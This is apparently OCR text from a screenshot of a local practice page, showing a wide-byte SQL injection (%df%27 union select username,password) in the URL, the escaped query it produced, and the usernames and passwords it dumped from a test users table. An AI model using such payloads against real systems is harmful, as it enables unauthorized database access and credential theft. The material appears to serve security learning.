 localhost/test02/test03.php?id=1%df%27union%20select%20username,password,3%20from%20users--+
Gmail YouTube 地图 C selenium（五）键... 知 如何获取视频网站... C 【转载】Java+sele... du 砺儒云_百度搜索 C 学习Jav
SELECT * FROM users WHERE id='1�\'union select username,password,3 from users-- '
ID: 1
username: zhangsan
password: 123
ID: zhangsan
username: 123
password: 3
ID: lisi
username: 123
password: 3
ID: wangwu
username: 123
password: 3
ID: zhaoliu
username: 123
password: 3
ID: fafa
username: 123
password: 3